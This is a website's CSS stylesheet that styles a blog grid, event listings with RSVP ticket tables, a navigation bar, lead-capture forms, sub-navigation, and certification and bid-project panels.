.blog-grid .blog_header { font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; min-height: 7.5rem; color: #fff; position: absolute; width: 100%; bottom: 0; font-size: 1.33333rem; padding: 0.55556rem 0.55556rem 2.22222rem; line-height: 1.2; font-weight: 400; background-color: #2199e8; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .author-post-date { position: absolute; bottom: 0.55556rem; font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; font-size: 0.77778rem; font-style: italic; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .blog-see-more { clear: both; padding: 0.55556rem; max-width: 8.33333rem; border: 1px solid #0081c6; border-radius: 0.27778rem; display: block; margin: 0 auto; color: #0081c6; font-size: 1rem; font-weight: 600; text-decoration: none; text-align: center; -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog-see-more:hover { background: #0081c6; color: #fff; -webkit-transition: .4s; transition: .4s; }

.blog-grid .paged_results { clear: both; margin-bottom: 30px; text-align: center; }

.blog-grid .paged_results .page_selected { padding: 6px; background: #DDD; border: 1px solid #CCC; margin-right: 6px; }

.blog-grid .paged_results .page_notselected { margin-right: 6px; padding: 6px; border: 1px solid #CCC; }

.blog-grid .paged_results .page_notselected:hover { background: #FFF; }

/*======================================= Events =======================================*/
.event-content ul[class*=" gallery-"] { margin-bottom: 1.66667rem; border: 0; }

.multimedia_display { text-align: center; float: none; margin: 0 0 1.66667rem 0; }

.downloads_ind_table { width: 16.66667rem; border: 0; margin: 0; }

.downloads_ind_table img { margin-right: 4.44444rem !important; height: 4.44444rem; }

.events-list event, .events-primary { margin: 0 0 1.66667rem; padding: 0 0 1.66667rem; border-bottom: 1px solid #2199e8; }

.read-more, .event-snippet { display: inline; }

.paged-results .page-selected { color: #fff; padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; border: 1px solid #0b4165; background: #147dc2; }

.paged-results a.page-notselected { padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; background: transparent; border: 1px solid #0f5f94; }

.paged-results a.page-notselected:hover { color: #fff; background: #147dc2; border: 1px solid #0b4165; -webkit-transition: .2s; transition: .2s; }

@media screen and (min-width: 64em) { .events-list .picframe { width: 100%; max-width: none; } }

@media screen and (min-width: 64em) { .events-list .innerframe { width: 100%; max-width: none; } }

.events-list .event-list-item { padding-top: 20px; padding-bottom: 20px; border-bottom: 1px solid #ccc; }

.events-list .event-list-item .event-list-item-details { padding-left: 15px; }

@media screen and (max-width: 39.9375em) { .events-list .event-list-item .event-list-item-details { padding-left: 10px; } }

.events-list .event-list-item .event-datedescription { padding-bottom: 5px; text-decoration: none; font-weight: bold; }

.events-list .event-list-item .event-description { color: #666; }

.thumbnail { float: left; margin: 0 1.66667rem 0 0; }

@media screen and (min-width: 64em) { .events-primary .picframe { width: 100%; max-width: none; } }

@media screen and (min-width: 64em) { .events-primary .innerframe { width: 100%; max-width: none; } }

.events-primary .event-body .event-main-content-column-has-images { padding-left: 30px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-main-content-column-has-images { padding-left: 0px; } }

.events-primary .event-body .event-full-datedescription { padding-bottom: 10px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-full-datedescription { border-top: 1px solid #ccc; padding-top: 10px; } }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when-tag { color: #666; }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when .event-date-when-description { font-size: 1.2em; font-weight: bold; }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when .event-full-datedesc-addtooutlook { padding: 10px 0px; }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when .event-full-datedesc-addtooutlook a { text-decoration: none; padding: 8px 12px; border-radius: 5px; background: #999; color: #fff; display: inline-block; font-size: .8em; }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when .event-full-datedesc-addtooutlook a:hover { background: #333333; -webkit-transition: background-color 300ms ease-out; transition: background-color 300ms ease-out; }

.events-primary .event-body .event-full-location { padding-bottom: 20px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-full-location { border-top: 1px solid #ccc; padding-top: 10px; } }

.events-primary .event-body .event-full-location .event-full-wheredesc-details .event-date-where-tag { color: #666; }

.events-primary .event-body .event-full-location .event-full-wheredesc-details .event-date-where .event-date-where-description { font-size: 1.2em; }

.events-primary .event-body .event-rsvp-details { padding: 20px; background: #EEE; border: 1px solid #ccc; border-radius: 20px; margin-bottom: 20px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-rsvp-details { padding: 10px; } }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-title { font-size: 1em; border-bottom: 1px solid #ccc; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-cost { font-size: 1em; border-bottom: 1px solid #ccc; text-align: right; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-quantity { font-size: 1em; border-bottom: 1px solid #ccc; text-align: right; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-quantity-box { font-size: 1em; border-bottom: 1px solid #ccc; width: 50px; text-align: center; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-quantity-box input { width: 40px; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options .event-rsvp-ticket-options-button-container .buttons { margin: 0px; }

.events-primary .event-body .event-start-rsvp-process { padding: 20px; background: #EEE; border: 1px solid #ccc; border-radius: 20px; margin-bottom: 20px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-start-rsvp-process { padding: 10px; } }

.events-primary .event-body .event-full-description { padding-top: 20px; border-top: 1px solid #ccc; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-full-description { padding-top: 10px; } }

@media screen and (min-width: 64em) { .title-bar { display: none; } }

.no-js .top-bar { display: none; }

@media screen and (min-width: 64em) { .no-js .top-bar { display: block; } }

.title-bar { background: #fff; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; color: #003455; border-top: 2px solid #ececec; }

.top-bar { position: relative; z-index: 20; background: #fff; display: block; color: #003455; }

.top-bar .title-bar-title:hover { cursor: pointer; }

.top-bar ul.menu { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; background: #fff; }

.top-bar ul.menu li { background: #fff; }

.top-bar ul.menu li a { height: 100%; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; white-space: nowrap; color: #003455; text-align: center; text-decoration: none; font-size: 1rem; font-weight: 300; text-transform: uppercase; }

.top-bar ul.menu li a:hover { -webkit-box-shadow: inset 0 -2px 0 #ff8f17; box-shadow: inset 0 -2px 0 #ff8f17; }

.top-bar ul.menu li li a { white-space: initial; padding: 0.83333rem 1.11111rem; }

.top-bar ul.menu li .first-sub { height: 100%; }

.top-bar ul.menu.expanded > li { -ms-flex: 1 0 auto; }

.top-bar .is-drilldown .menu { display: block; }

@media screen and (min-width: 64em) { .top-bar .np-1 { display: none; }
  .top-bar ul.menu-top > li.np-83 a::before { content: none; }
  .top-bar ul.menu-top > li:first-child a::before { opacity: 0; }
  .top-bar ul.menu-top > li > a { position: relative; }
  .top-bar ul.menu-top > li > a::before { content: ""; display: block; height: 30%; position: absolute; top: 35%; left: 0; padding-left: 3px; border-left: 1px solid #92a7b4; border-right: 1px solid #92a7b4; -webkit-transition: all .1s ease; transition: all .1s ease; } }

@media all and (-ms-high-contrast: none) { ul.menu .submenu li a { white-space: normal !important; } }

/*======================================= Form =======================================*/
.small-form-container .form-container { padding: 1.66667rem 1.11111rem; }

.sub-page .content-sub-text, .form-wrapper { background-color: #003455; }

.large-form-container .form-container, .content-sub .form-container { border: 0px solid #2199e8; background-color: #003455; }

.form-container { height: 100%; text-align: left; color: #fff; }

.form-container .lead-head { padding: 0 0 1.66667rem 0; color: #fff; font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; font-size: 2rem; font-weight: 400; text-align: center; }

@media screen and (min-width: 40em) { .form-container .lead-head { padding: 0 0 1.66667rem 0; font-size: 2rem; } }

@media screen and (min-width: 64em) { .form-container .lead-head { padding: 0 0 0.55556rem 0; } }

form .form-cd-name-first, form .form-cd-name-last { width: 50%; float: left; }

form .form-cd-name-first:last-child:not(:first-child), form .form-cd-name-last:last-child:not(:first-child) { float: right; }

form .form-cd-name-desc { display: none; }

form .form-cd-name-first { padding-right: 2%; }

form .form-cd-name-last { padding-left: 2%; }

form .fm-question-container { margin-bottom: 0.44444rem; width: 100%; float: left; }

form .fm-question-container:last-child:not(:first-child) { float: right; }

form ::-webkit-input-placeholder { color: #333; opacity: 1; }

form :-moz-placeholder { /* Firefox 18- */ color: #333; opacity: 1; }

form ::-moz-placeholder { /* Firefox 19+ */ color: #333; opacity: 1; }

form :-ms-input-placeholder { color: #333; opacity: 1; }

form select.form_select[data-selected=""] { color: #333; opacity: 1; }

form input[type="text"].form_text, form input[type="email"].form_text, form textarea.form_textarea, form select.form_select { width: 100%; margin: 0; padding: 4px 8px; font-size: 1em; font-weight: normal; background-color: #fff; color: #000; border-radius: 5px; border: 1px solid #fff; -webkit-box-shadow: inset 0 4px 3px -2px rgba(0, 0, 0, 0.3); box-shadow: inset 0 4px 3px -2px rgba(0, 0, 0, 0.3); }

form input[type="text"].form_text, form input[type="email"].form_text, form select.form_select { height: 1.88889rem; }

form .form-required-div { display: block; margin: 0 0 0.77778rem 0; font-size: 0.8em; color: #fff; text-align: center; }

form .fm-question { display: block; text-align: left; margin: 0; font-size: 1em; font-weight: 400; text-shadow: none; color: #fff; }

form .fm-qt-ZIP .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-ZIP .fm-answer .fm-zip { -ms-flex-preferred-size: 70%; flex-basis: 70%; margin-right: 0.55556rem; }

form .fm-qt-ZIP .fm-answer .fm-zipext { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-left: 0.55556rem; }

form .lead_box .form_textarea { width: 100%; }

form textarea[rows] { height: 7.22222rem; }

form .fm-submit-container { text-align: center; clear: both; padding-top: 1.11111rem; }

form input[type="submit"].buttons { display: inline-block; text-align: center; line-height: 1; cursor: pointer; -webkit-appearance: none; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; vertical-align: middle; border: 1px solid transparent; border-radius: 5px; padding: 0.85em 1em; margin: 0 0 1.66667rem 0; font-size: 0.9rem; background-color: #147cc0; color: #fefefe; font-weight: normal; color: #fff; font-size: 1em; border: none; text-transform: uppercase; -webkit-box-shadow: 0 3px 2px rgba(50, 50, 50, 0.4); box-shadow: 0 3px 2px rgba(50, 50, 50, 0.4); }

[data-whatinput='mouse'] form input[type="submit"].buttons { outline: 0; }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus { background-color: #1583cc; color: #fefefe; }

.alert-box h3 { color: #fff; background: transparent; padding: 0; border: none; font-size: 1.33333rem; }

.alert-box .close { color: #fff; text-decoration: none; }

.form_validateerror, .form_responses, .form_validateerror_under, .form_cd_responses_under { display: none; }

/*======================================= Sub Navigation =======================================*/
#SubNavSection { background: #2199e8; text-align: center; margin: 0; }

#SubNavSection a { text-decoration: none; padding: 0.55556rem 0; color: #fff; display: block; font-size: 1rem; }

#SubNavSection a:hover { background: #147dc2; }

#SubNavSection .sub_nav_selected { padding: 0.55556rem 0; color: #fff; font-size: 1rem; background: #147dc2; }

/*======================================= Base Settings =======================================*/
/*
//
// 	See Wiki for implemenatation 
//
//*/
.right-off-canvas-toggle { text-align: right; }

.left-off-canvas-toggle { text-align: left; }

.right-off-canvas-toggle, .left-off-canvas-toggle { color: #fff; }

/*======================================= SML Settings =======================================*/
.sml h4 { color: #fff; font-size: 1.33333rem; }

.sml li { color: #fff; }

.sml a { color: inherit; }

/*======================================= Custom Site Styles =======================================*/
.content-sub-text { border-radius: 5px; -webkit-box-shadow: 0 8px 12px rgba(0, 0, 0, 0.15); box-shadow: 0 8px 12px rgba(0, 0, 0, 0.15); }

.content-sub-text h2 { margin: 0 -1.11111rem 1.66667rem; background-color: #003455; color: #89c8fb; font-weight: 300; padding: 1.11111rem; border-radius: 5px 5px 0 0; }

.content-sub-text h2 strong { display: block; color: #fff; }

.project-types { margin: 0 0 1.66667rem; font-size: 0.88889rem; }

.project-types li { list-style: none; margin-bottom: 0.33333rem; padding-left: 0.61111rem; line-height: 1.2; }

.project-types li::before { content: url("/images/icon-caret-right.png"); margin-left: -0.61111rem; margin-right: 0.22222rem; }

.project-types a { color: #003455; font-style: italic; }

.certifications-feature { position: relative; padding: 1.11111rem 0; background-color: #fff; -webkit-box-shadow: 0 10px 20px rgba(0, 0, 0, 0.2); box-shadow: 0 10px 20px rgba(0, 0, 0, 0.2); text-align: left; }

.certifications-feature p { font-style: italic; font-size: 1.11111rem; color: #0072bb; }

.certifications-feature .certifications-highlight { padding: 0 0.83333rem; }

@media screen and (min-width: 64em) { .certifications-feature { padding: 2.22222rem 0; } }

@media screen and (min-width: 78.75em) { .certifications-feature h2 { margin-top: 1.11111rem; } }

.certifications-link { display: block; max-width: 17.77778rem; margin: 1.66667rem auto 0.55556rem; padding: 1.11111rem; text-align: center; text-decoration: none; font-weight: 700; background-color: #fff; border: 4px solid #003455; border-radius: 8px; -webkit-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.2); box-shadow: 0 3px 5px rgba(0, 0, 0, 0.2); -webkit-transition: .3s; transition: .3s; }

.certifications-link .heading { color: #003455; font-size: 1.33333rem; text-shadow: 0 0 2px #fff; }

.certifications-link .paper { padding-top: 0.83333rem; padding-right: 0.55556rem; }

.certifications-link:hover { background: #e3f2fc; -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2); box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2); }

@media screen and (min-width: 64em) { .certifications-link { margin: 0; max-width: 100%; padding: 1.11111rem 0; }
  .certifications-link .heading { font-size: 1.11111rem; } }

@media screen and (min-width: 78.75em) { .certifications-link .heading { font-size: 1.33333rem; } }

.bid-projects { padding: 1.66667rem; overflow: hidden; border-radius: 0.27778rem; background-color: #fff; height: 100%; -webkit-box-shadow: 0 8px 12px rgba(0, 0, 0, 0.15); box-shadow: 0 8px 12px rgba(0, 0, 0, 0.15); }

.bid-projects h2 { margin: -1.66667rem -1.66667rem 1.66667rem; padding: 1.66667rem; background: #003455; font-weight: 300; color: #89c8fb; font-size: 1.55556rem; }

.bid-projects h2 strong { display: block; color: #fff; }

@media screen and (min-width: 64em) { .bid-projects h2 strong { display: inline-block; } }

.content-sub-text > .bid-projects { margin: -1.66667rem; }

/*# sourceMappingURL=[data-uri] */

/*# sourceMappingURL=main.css.map */
